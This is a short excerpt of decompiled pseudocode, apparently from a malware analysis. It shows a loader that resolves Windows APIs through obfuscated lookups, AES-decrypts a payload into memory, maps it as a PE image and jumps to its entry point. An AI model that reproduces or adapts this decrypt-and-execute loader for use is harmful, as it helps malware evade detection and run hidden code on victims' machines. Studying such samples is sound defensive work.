 LocalAlloc_my = get_api_addr((int)&unk_100138A0, 16);
confuse(&v25, &v27);
*(_OWORD *)&v26[4] = *(__int128 *)((char *)&v30 + 4);
v4 = (__m128i *)((int (__stdcall *)(_DWORD, char *))LocalAlloc_my)(0, (char *)v2 + 16);
v16 = v4;
LocalFree_my1 = (FARPROC)aes_decrypt(v13, (int)&v25, (size_t)v2, (char *)v4->m128i_i32, (size_t)v2 + 16);
if ( (signed int)LocalFree_my1 <= 0 )
{
LocalFree_my1 = (FARPROC)-1;
BEL_8:
v5 = -1;
goto LABEL_9;
}
v23 = 0;
v18 = 0;
v19 = 0;
v17 = 0;
v22 = 0;
v24 = 0;
v21 = v4;
LOBYTE(v20) = 1;
if ( !map_pe_image(&v17) || !set_seciton_characteristic(&v17) )
goto LABEL_8;
v10 = v24;
((void (__stdcall *)(int, signed int, _DWORD))(v24 + *(_DWORD *)(v19 + 0x28)))(v24, 1, 0);// entry of point